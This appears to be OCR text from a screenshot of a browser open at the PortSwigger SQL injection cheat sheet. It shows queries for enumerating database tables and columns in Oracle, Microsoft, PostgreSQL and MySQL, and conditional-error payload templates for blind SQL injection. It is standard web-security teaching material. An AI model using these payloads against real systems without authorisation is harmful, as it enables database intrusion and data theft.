 1 2 3 4 13:20
What is SQL Injection? Tu SQL injection UNION atta Examining the database in Lab: SQL injection attack, SQL injection attack, listin
HM
https://portswigger.net/web-security/sql-injection/cheat-sheet
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
You can list the tables that exist in the database, and the columns that those tables contain.
Oracle SELECT * FROM all_tables
SELECT * FROM all_tab_columns WHERE table_name = 'TABLE-NAME-HERE'
Microsoft SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-
HERE'
PostgreSQL SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-
HERE'
MySQL SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-
HERE'
Conditional errors
You can test a single boolean condition and trigger a database error if the condition is true.
Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN to_char(1/0) ELSE NULL END FROM
dual
Microsoft SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL END
OAuth authentication
Business logic vulnerabilities
Web cache poisoning
HTTP Host header attacks
WebSockets
Information disclosure
File upload vulnerabilities
JWT attacks
Find SQL injection
vulnerabilities using
Burp Suite
TRY FOR FREE